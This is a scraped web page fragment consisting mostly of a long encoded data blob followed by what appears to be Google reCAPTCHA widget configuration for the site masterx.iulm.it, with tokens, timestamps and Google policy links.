IcK/TgEHdsKhwrwxSXtJeUzDj8Oiw48ww4LDoCnDgE86In5ywqgawq3DisOcw58vwq3CkyfCs8OdIMO5wqnDkMO6A07DohTDrMOwwqowbBIBw68hwrxBw4zCtnzDvwMCC8O7XwJ+wqrCqTHCs8O1BcK0CcOrOMKFw43ClcKyw7tjVRVMw4rDs8OQw5/[base64]/DsDrCvcKBwrLDqRbDucO0wp9bwpnDmDTCtWA3w5RTQ8KAccKWIk/[base64]/CncKdwrYfFMOpJsOVI8O+UAwqVsOqw4HCqXc/e8Ode0ktUgbCiWvDucKHB3tzw4/DiVZfwr5IFizDkSJHw5PDgQTCqxIcOllQw5zCt14+bsOawrkGwrLDiDstw4/CriJVM8Onc8KSMcOwL8OBT27Dr2tvwobChjbDoAx3WcK7wo4IwrTDjcOgV8KWK1rDq8ONNcOyDcKGw7fDk8OyLSpALsOxw5HCtyPCjHQvw4ETEcK3w57CosOmA1EGLMO9w7XCrWgcR8Ozw4DCjHXDjcOJw7hUe31/[base64]/CocOfVcOeEcOIfMK+dyJxK18RwohbPsKcw53CpFAyw79Gw47CnsKwScKbwpx5wrXDgA/[base64]/DuRvDjcOJPcOmd8KmTcO+wr5BEcK1MTA9ZhjDpH/DmsKmw6hhI1fDjiA3TQR5Tz8gOMOIwojCmsObdMOjaWQ9C0fCgcOhScKgAsKOwpcoRsK2wodVGMKYwrYdHyEBFFgFRGIVbsOdDlDCrWvCrBc2w4BSwpzCrMOTJVEVw7QAeMKtwobDncKHwqTDiMO9w5/Dq8OZOMOjwo8WwpXChXDDpcKkNMOzAcOlTQvCg0tKw5gVdcOHwqfDgmB1wp41YMKVDgHDisOLw4VCwq/CgHUhw6XCvltHw4HDtQ8EwoYgwrtnJ3HCrsOTIcOww74YwqzCu8KAw6HCh2vDsMKyacKAw6jDicKYQ8OzwrfCl3HDosOuDkrCvnEAfsOdwp/[base64]/DjirDiMKudUnCqH/CvDMOw6fDjsOEw41CW8Kjw77CgHEnw6XCmsOMwoVZwoLDsXVLNcOjRyrDvcK5PMOJw5J8w4MvPCLDvcKiDWzCrH1mw7Uwa8OHwp7DpgXCr8Opwppyw5vDmwFkw4Q7wqzDmxnDggHDrMKNw7/DujjDlMO3w5rCp8OfwphGw6nCsR4Sc0hPw7ptPcO7P8KyacKSw6NeQBHDuGTDrSvCrsKDDHvDusKJwofCqTgow5rCsMOqRyjClGFObsKAfzHDsWgJO3YHN8OtD0k3TkfDjBTDrVXDtcOQw7bDmcOVO8ObaH/[base64]/CgmwCR3bCo8Kvw5HCjSh1w7zCicKSNmVFw7bDjQ4Mwq/Cm1Ulw5fCocKiU8OGw4Rsw58EX8OVGkrDtMO9YMKvfDzDjCB7D18qCQ/[base64]/[base64]/CtEbDrx1CwrnCuDBDdsOAMFfCsHDCi8OHBMKFPhHDvsK8bsKdZMO6w5XCtXtqN13DkT4uwoJDwpbDtMKJQMK9MsK2MMOMw4HDrsOSwpNkw4snw7TDgkDDjxs/VGJJw6MPw7vCux0kUE8WeBl/wrcbTnx1IsOewovCpQ7CqRgFO8OJw6hdwoQgwonDpcObwpE9DErCusKqWBLCjhwLw5lxw7PCicK+ZsOsw65vwp7Dsl8WWMKgw6PDplrDpyLDjMKkwo9TwodmCmtiwqjCtMKfw7XChUF/w4vDhsOIwosbUBpwwprDmkbCnB1BwrjDpDzClmlswpHDpF7Clk9SwpjCuDXDusOaFsOfYMOiwrfDjBHCmcOrBsOXCXZxwqrCrHXDmMKWw6nDg8KLa8KQwofDi0UZJMKjw5/Cp8KkCMOfwqfCtMONJMOWw6pLw71kdQcZWcOxJcK/wp1uwpo7wplQTUBnHU/DizPDusKtwqwRw6cewo7Du3liInfCkmEhJsKWOllzecKiEMKiwpzCtsOpw5PDmlUXaMOSwq/Dn8OrQwHCuykVwoPDucOTRsKbIUgyw4/DuDwfRRsFw6gDwrAsFsOSI8KqGTDDksKtclzCj8OQJlLDtMOLCAZOAhEieMKWwrwuGXJswqhRCETCpVs3Mgttf1kfVRbDqMOgwqfCqMO3UMOZA0vCmmLDksO1fcK/wpjDvzQvdQkow6zDgcOkenvDgcKrwqpjfcOiw7sxwqbCrgrCi8OvICpcLSQLfMKUZFgyw5PCgQXCtWnCnkrCh8KvwoHDqDJWXzowwqDDqm0qwp1Zw6NWH8K8ZwvDlMOLZ8OOw6hSUcORw7bDn8KZWj/DisKcwp1Kw6XChsO4TyQhC8K/woPDksKawql8C3hlRBFnw7TCk8K/wr3CocK/TMOgdsOCw4XDpsKmXVcYw69+wrxhDHMKw5HDuw/ChBIRf8Kgw48QYG0rwqLDoMKEFnjDhGwEeWJ/[base64]/CnzFrw43ChGTClx9Cw5TDiScEKsOuw5DCki/DpT1fwoh/[base64]/VFnDiHTCmsOdVRRNwq9/ZsOmUsKswq8RbsKAwpYMw71/DWVsw7QFw7M6Y8OEBXLCqT/Crhhdw67Dp8Kywp3CpMKJwpfDlSHCnzzDmMKlQsKMw5/DnMKiPcKww7DCuSl/wqZMacOUw6EFwrBqwoLCm8K9L8KhwoFrwpI1dgDDhsOMwrXCiTQBwonDiMKbFMOgwogzwrTDt3PDr8O1woLCo8KDDEbDiiTDncOcw6c7wrHCosKgwrkRw7I3FUzDg0fCnGrCksOzIMKzw5IBLkfDpMOCw7lRPB/Ck8KBw4PDhHnCrsO9w4HCn8OELCAoTsKMIVPClcOMw4EBbsKYw5FNwpYqw7nCsMOzLGfCqcOBUysdGMOYw6psa0xrHwPCqGDDhzAkwotvwqRbfh09IMOrwow8NQ3CjgPDiUQTw4N+DSvDk8OPMU/[base64]/CvMKeXzs+RDHDuMKRwojDtyciA8K9woLDj8OewprCk8OAGQDDvUTDmsO9FsKvw6A9LhYUUTvCuF07wojCiEdycsKwwqLCqcOcDT4PwqF7wrHDnQ/[base64]/Dl8O0LUfDsMKHQMKAdy/ClBlJw7pnwpDCjgcAFsOcMDYiwrUYb8KkwrHDv0DCnGzCoj3CmMOiwr/[base64]/ChMKSH8KgHVZqdcOJwqofwq/Dqj0Zw53Ds8Kxwpt2woZtw5rCvnfDo0zDpETCtsK/UcKDTxRVw5HDmnbDr0sbWljCiTjCgMOKwpvDh8OlaXVkwoLDp8K3QmfClcOxw50Mw5EIVcKpK8KWC8KLwo9cY8Olw7BQw73DmVhfJmpoE8ODw4lBFsO2GDhmE3IiFsKBQcO9wocww5YKwq5tQMOSNcKAOcOLSW/ChTYDw6Zpw4rDtsK6UBBvWMKnwrdyCVbDtTTCijXDqBhuFSrDtgkOVsKaC8KrQFnCtsKywo3CumHDkMO0w5xOKjF3wrVww7rCvU58w6bCnnZTYhzDgsOVKiZkw7NYwqUaw5fCghJRwoXDvMKEHS01EwxYw5BTwp/DoxArf8O1Uzszw4jClcOzd8OlEm7Cg8OrJsKTwqTDqcOGCAJffV4Xw5bCuhglwovCt8O9wqPCmMOILg/DmWhUcnsdw6XDucKeXRFVwpPCkMKLcmYwJMK/NhNIw5sxwqkNPcOlw6BhwpzDih/[base64]/DmMOdGcONw5TCtmHClzXDiU00wpZ3IcOowqzDtcK+w4XDrTnDkic8P8KIWQFiw6vDl8KzJsOsw4xtw5pHwpXDmWTDhcO3G8KWdGhRwo5jw78Vb1c0wqouwrzDhzEpw5tyIcOKwr/Dl8KnwqNJfcK9RwZ/w5wwVcOQwpDDgg7Dij4QFR8awp8Hwp3Dt8KGwpXDqMKIwqbCi8KNfsK3woHDvl0FYsKTV8KnwrJyw5PDksO1fV/[base64]/VsKZw4zDuALCgCvChRpJwo3CrMKUdkbCmBsYcgjDocO7bcK4V3jDojvCiMKrXMKuK8Odw5zDrEMjw4zDrMKVSwg5w4LDkgTDo2d/w7FUworDn0JvGyzCuzPCuCAId2XCil/[base64]/Cs8Oxw6DDhldOwoXCryEYOQLChsK2w7cAF2dsAzTCkgXChDYiw5Zxwr/[base64]/wrI+PMOJwrtfJ3IEw5RZHsOMwoljwogeJVgqw4sdPyHCpsOrJQhEwrjDtDDDtMOBw5LCjMKXw63DjsKsMMOaU8OTwrF8MDxELSrCsMKWScKJEMKCBcKVwpvCgTLClT7Dl3hmSVRaEsKUVy/CoSLDi1XDv8O1cMOcasOdwrYSSFzDp8KnwpvDq8KTWMKFw6NkwpXDvx3CtloDMXp6wqrDhsOKw7PDgMKrwq05w4VMJcKIFHPCusK2wqAawq3CiCzCqX8/wonDsidYXsKQw4vCqWdvwrQQIsKPw7ZSLgNSdl1udcK0b10/QcOqw5pVXm1ow6xOworDkMO/YsO4w6DDgxjDvsK5TsK4wqM3KsKXwoRnw40TP8OlYsODC0PCo27DsnnDg8KNIsO4wrZAZsKWw5cDUcODNcOQBwbDlMOBDRzCgSvDicK1GyrChAM0wrFAwq7Cl8OOHSzDusKZw6Fmw7zDgmjDnDLDnMKBIQdgWMKbcsOtwrTDiMKMB8OZSTVoXBMSwqrCnG/CgsOmwr/[base64]/[base64]/[base64]/CkRTDgx5hwqpVwq5rwrDDkC45wqTCon9Bwq3DvUrCjEzDhyzDucKdwp9rw5nDr8KFOh/CplLDvR9YEFLDoMOfw6fCtsO4RMKFw5k8wrDDvxIRw4zCknNVSMKiw6fCqMO5A8OFwqBtwonDmMOKbsKjwp/CmmjCocOLN1RQKzAuw6LDr1/[base64]/DoVnCmSROw73DtcO0wo7DsiTCmVpdw4ovTlfCoTJoZMOaw45Ow4/DgsKMfCoBBsOWJcKzwo/CjsKuw5bDssOUF3rCg8OJesKBwrfDuCzCocOyGBFww5w3wrbDrcO/wrwRC8OocAnDhMKmw6jCqlfDhMOQWcOJwrR5BxAsHBt3LgxGwrvDmMOsVFVpw7TDvT4GwoJDSMKtw7XCh8KBw4zCuncdZT8idS5iN01Jw7zDsjARC8Khw4ESw6jDhil8S8O2L8KUGcK1wqfCl8KJRToHdTnDozobLsOLWF/DmBZEwpPDl8O3F8Kww7XDsXvCocKOwqhPwqQ/S8KLwqTDr8Ouw4Zpw73DtsK0wrLDmwHCmjnCtm7Cg8K0w5nDmQPCusOOwoTDnsKMBUQawrUmw75HZMOVaArDu8KzeyjDmMOyKW/DhEnDjcKZPcOJa3AYwpLCvGQ1w7cDw6I7wqXCvnHDksOvBMO8w5wsRWEiFcKSGMKgIGHDt3ZRw7ZAQGBjw6vDq8KOS3bCm0XCtMK1EFfDsMOTbQ59HMKvw4TCoz9Rw7rCm8Kfw4zClGorEcOKTg87XDwbw5oNYVgMeMK9wpx7F2o9d2/DqsO+w4HCg8KOwrhYYUl9wr3CmgDDhQPCnMKOw78hEsKmQnxZw6MDOMKzwpkwOMOnw5I6woPDuFPCnsKFAMOdTsKfJcKNZcKFHcO9wqpvBAzDklfDiwYNw4Q1woIiE3c5AcKeGsOOFsO+V8OscMOQw7fCnl/CmsKZwrITYsOoH8K9wqUOJsK9VcOwwo7Dlxw3wpEGVDLDnMKNV8OMEsOiw7Faw7/CqsOYHhtOcsOGCsOfQMKiByJdbcK+w4bCj0jDisOIw7FXFMK8HXA5a8KMwrzCu8OsaMKnw5M3McOhw7RYYB7Dg2LDrsOfwqM1W8Oyw6kyMjFfwrxjLMOQAMObw7URYsKtFjoQwpfCqMKHwrhWwpLDj8KvDU/ClkbCjEQdDcKZw6EswovCsGU/VW8IGmAEwq01J2VwLcOmH3EzClnCoMKyKsKQwrzDjsOfwo7DvgM6OMKqwprCggtIDsKJw4VALFzCtipCOX1lw7/DusOPwqnDphPDkmlFf8KABV9HworDi3k4wpzDsiHDs3dAwrHChhU/OWbDkzFgwoPDsETCnsO+wo4PUcKQwpZLKSLDuxbCvlxVD8Opw488d8O2Hwo0NzQ8Jg7Cl3BuJsOzH8OZwo4MJEc5wrIUwqDCkFV8NMO3X8KrWDHDgSJkOMKCw57ClsO4b8Oww6pFwr3Dtg0/[base64]/DhsKPfMKJwrU7w4N3XMO7LcOfw4bDnsOzU3Bcw7bDmUUncRBMd8K6M2JTworCuHjCsgV+SMOSY8K/[base64]/CscK/[base64]/Cs8OLAVVCw5HCnsK7w6Iiw6csCnRFSxlucsKWw69Gw4Qnw7TDuBw0w68GwqpawoUSwpbCmcK+F8OJPnJBI8KfwplKKMO9w6vDmcOew6pdKsKdw4FzMQJgesOIUWrCssKYwr9tw4F6w5zDpMODH8KcRFjDqcOFwpgxMcO+eyZVXMK1ZQMCHndeUMK7V0/CkjLCmBgkKVzDsFgswoJUwoILw77Cv8KNwoXDu8KhbMKwLWvCsX/[base64]/[base64]/CqhV0w6YGe8K8DlTDhz0mFTXDiMO3RQlTw7pNwpFHw7I8wrNBaMKTJ8Kbw6oMwpEdIMKVV8O/[base64]/[base64]/wrgVwosWw6t+fcOfVcOEwp3DkMOtfhvCklPDt8Opw7vDrFrCtMK4wo5xw7dEwocdwrNTN8O1BXjCrsOdTVQTCMK+w65+Q0IkwoUMwq/DtythMcOPw6gPwoNuLcKUAcORwpjDm8K7fWTCnCPCmFbDqsOoK8KKwqkdHgTCi17Dv8OOw4fClsOSw73CjnLDs8O/[base64]/ClMOmwpg2MRkEe1RFP8Kbw4fDvcOwwovCvcO9w5JAwrU1KGIbVhXCkyAkwpsRGsOLwrHCuirDjcKwXRvCgsKhwrvDisKBfsOMwrjDpsOvw5jDoRPCr1NrworCkMOcw6Ngw7I2w6/ChsOmw7QnWMKLM8OpTMK1w4rDv14hRFsawrfCoztzwp/Cs8OWwptDMsO9wogNw4/Cp8KtwoNNwqEHNTJeJMKrwrdEwpQ7QkrDisK6HQQyw5sbF1TCv8Kfw5NtUcKRwrTDiEkBwpFww4fCsFbDrEs7w4XDizMUAWBNLGtIccKjwqsAwqQfRcOTw6gTwpF1UFzDgcKWw7BfwoFfScKrwp7Drmc/w6PCpkDDgCdZMWwww5AdR8KmGcKFw5gNwqwzGcK5w5XDqHDDnQDDssKowp3Cn8OveFnDlSjCsX9Cw7Y8wptzCjx4wovDrcKve3d6QMK6w7NtHiAEwppXQjHCtXAKeMOjwqFywp5TJ8K/fcOsTEAAwo3CsFtyCw9mRMOaw41AVMOVwojDpUZ8w6XDkcOpw7V7wpdpw47CpcOnwr7ClMOdB3XDtMKVwpcbw6NzwrFZwoUjZMKLQcO1w44bw6E9Py7Cm2DCqsO9dcO+dzEdwpESfMKjQw/CuBAjRsKjCcOxTcKDS8Opw4bDuMOnw6zCiMKCAMOQacKOw6/Cl0UawpjDmzPDpMK1QxbCiXI7a8OmcMOow5TCgisKO8KmAcOtw4d/SsOkfiYBZXLCsQwBwr3DicKAw7I/wrQhPwdSJDrDhUjDksKWw7UDS2REwq7DkxLDtQB9VQwjXcO0wpAOI05vQsOiw4bDm8O/f8K8w6M+OGgcE8Odw6swFMKRw4XDk8OIOMOfBhZSwpDDvmvDgsOtCDbCjMOkC0ozw4DCinTDr1/CsFgPwoc\\u003d\x22],null,[\x22conf\x22,null,\x226LfIJFkcAAAAAE3kkAeOGWcbfpztqmqhJZVyC1F-\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,192],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://masterx.iulm.it:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22b2SGphSh5eDwCEQXtWsGh+uC+2Wi7oOBhKXnMmyopSM\\u003d\x22,1,0,null,1,1769784181163,0,0,[206,141,159,252],null,[240,2],\x22RC-FlzvYIJRxJuJOw\x22,null,null,null,null,null,\x220dAFcWeA5-1PCRF9zGsjJ50ps-HGmWDo36byt0PJrXMakEcMDFeW_7onmgwpy6mSFQ-nchDtQLHA77SH-xkob9_iZohvUJuZd1Ow\x22,1769866981420]");
    </script></body></html>